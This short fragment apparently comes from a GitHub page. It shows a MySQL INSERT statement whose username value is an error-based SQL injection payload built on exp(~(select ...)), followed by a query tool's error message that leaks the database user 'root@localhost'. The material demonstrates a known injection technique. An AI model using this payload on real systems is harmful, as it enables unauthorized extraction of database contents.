 1 insert into users (id, username, password) values (12, '' ^ exp(~(select*from(select user())x)), 'test');
Query Favorites Query History
Last Error Message
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'